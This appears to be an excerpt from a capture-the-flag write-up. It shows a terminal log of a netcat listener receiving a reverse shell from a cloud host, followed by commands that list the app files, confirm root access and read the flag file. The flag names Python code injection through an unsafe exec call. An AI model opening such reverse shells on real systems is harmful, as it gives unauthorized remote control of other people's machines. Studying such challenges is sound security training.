 (vps) ~ nc -lvp 1234
listening on [any] 1234 ...
connect to [91.134.133.19] from ec2-3-9-188-161.eu-west-2.compute.amazonaws.com [3.9.188.161] 60140
/bin/sh: 0: can't access tty; job control turned off
# ls
app.py
forms.py
forms.pyc
requirements.txt
static
templates
# whoami
root
# cat /flag.txt
dctf{python_code_injection_via_unsafe_exec_call_oops1e}
#